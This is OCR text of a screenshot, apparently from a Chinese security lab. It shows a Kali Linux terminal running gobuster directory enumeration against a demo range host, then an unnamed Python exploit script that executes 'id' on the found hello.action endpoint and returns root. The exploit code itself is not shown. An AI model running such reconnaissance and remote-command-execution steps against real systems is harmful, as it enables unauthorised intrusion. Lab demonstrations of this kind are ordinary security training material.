 Applications Places Terminal Aug 14 11:03 1
Home Hello - Mozilla Firefox
root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Recent
Starred
Home
Desktop
Document
Download
Music
Pictures
Videos
Trash
Kali Linux
Other Loc
(root💀kali)-[~]
# 130
(root💀kali)-[~]
# gobuster dir -u http://demo.rangenet.cn:8080/ -w /usr/share/wordlists/dirb/common.txt 130
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
[+] Url: http://demo.rangenet.cn:8080/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
2021/08/14 10:57:24 Starting gobuster
/hello (Status: 200)
2021/08/14 10:57:54 Finished
(root💀kali)-[~]
# python3 1.py http://demo.rangenet.cn:8080/hello.action id
uid=0(root) gid=0(root) groups=0(root)
(root💀kali)-[~]
#
蛇矛实验室